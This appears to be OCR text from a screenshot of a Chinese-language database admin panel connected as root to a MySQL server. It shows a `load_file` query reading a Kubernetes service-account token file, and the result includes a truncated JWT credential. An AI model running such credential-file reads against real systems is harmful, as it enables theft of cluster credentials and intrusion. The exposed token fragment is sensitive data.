 配置列表
执行SQL
添加 编辑 删除 检测
执行 清空 书签
mysqli://root@mysql
information_schema
jizhicms
mysql
performance_schema
1 select load_file("/var/run/secrets/kubernetes.io/serviceaccount/token");
执行结果
导出
load_file("/var/run/secrets/kubernetes.io/serviceaccount/token")
eyJhbGciOiJSUzI1NiIsImtpZCI6IlRSaDd3eFBhYXFNTkg5OUh0TnNwcW00c0Zpand4LUliXzNHRU1raXFjTzQifQ.eyJhdWQiOlsiYXBpIiwiaXN0aW8tY2EiXSwiZXhwIjoxNzY2MzMyNTkzLCJpYXQiOjE3MzQ3OTY1OTMsI